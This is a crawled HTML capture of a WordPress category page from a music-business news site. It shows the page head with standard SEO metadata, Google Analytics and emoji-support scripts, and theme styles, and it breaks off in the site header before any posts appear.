

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themusicbusiness.info/category/updates-from-the-music-business-network-operations/
body_size: 12215
content:
<!DOCTYPE html>

<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://themusicbusiness.info/xmlrpc.php" />

<title>Updates From The Music Business Network - Operations - News By The Music Business Network</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://themusicbusiness.info/category/updates-from-the-music-business-network-operations/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/themusicbusiness.info#listItem","position":1,"name":"Home","item":"https:\/\/themusicbusiness.info","nextItem":{"@type":"ListItem","@id":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/#listItem","name":"Updates From The Music Business Network - Operations"}},{"@type":"ListItem","@id":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/#listItem","position":2,"name":"Updates From The Music Business Network - Operations","previousItem":{"@type":"ListItem","@id":"https:\/\/themusicbusiness.info#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/#collectionpage","url":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/","name":"Updates From The Music Business Network - Operations - News By The Music Business Network","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/themusicbusiness.info\/#website"},"breadcrumb":{"@id":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/themusicbusiness.info\/#organization","name":"News By The Music Business Network","description":"Dedicated To Connecting You With The Information You Need To Succeed","url":"https:\/\/themusicbusiness.info\/","logo":{"@type":"ImageObject","url":"https:\/\/themusicbusiness.info\/wp-content\/uploads\/2021\/06\/MBN-Logo-300x291-w-white-background.jpg","@id":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/#organizationLogo","width":300,"height":291},"image":{"@id":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/themusicbusiness.info\/#website","url":"https:\/\/themusicbusiness.info\/","name":"News By The Music Business Network","description":"Dedicated To Connecting You With The Information You Need To Succeed","inLanguage":"en-US","publisher":{"@id":"https:\/\/themusicbusiness.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="News By The Music Business Network &raquo; Feed" href="https://themusicbusiness.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="News By The Music Business Network &raquo; Comments Feed" href="https://themusicbusiness.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News By The Music Business Network &raquo; Updates From The Music Business Network - Operations Category Feed" href="https://themusicbusiness.info/category/updates-from-the-music-business-network-operations/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NDSDH3226P"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NDSDH3226P',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NDSDH3226P', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themusicbusiness.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themusicbusiness.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://themusicbusiness.info/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://themusicbusiness.info/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://themusicbusiness.info/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://themusicbusiness.info/wp-content/themes/melos/styles/style-shortcodes.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://themusicbusiness.info/wp-content/themes/melos/style.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://themusicbusiness.info/wp-content/themes/melos/styles/style-responsive.css?ver=1.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/themusicbusiness.info","hash_tracking":"false","v4_id":"G-NDSDH3226P"};/* ]]> */
</script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://themusicbusiness.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themusicbusiness.info/wp-json/wp/v2/categories/989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themusicbusiness.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-MBN-Logo-230x233-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-MBN-Logo-230x233-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-MBN-Logo-230x233-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-MBN-Logo-230x233-270x270.jpg" />
</head>

<body class="archive category category-updates-from-the-music-business-network-operations category-989 wp-custom-logo wp-theme-melos ally-default layout-sidebar-none layout-responsive pre-header-style1 header-style1 blog-style1 blog-style1-layout1">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header>
	<div id="site-header">

					<div class="custom-header"><img src="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-cropped-Ello-Cover-Photo.jpg" width="1600" height="257" alt=""></div>
			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
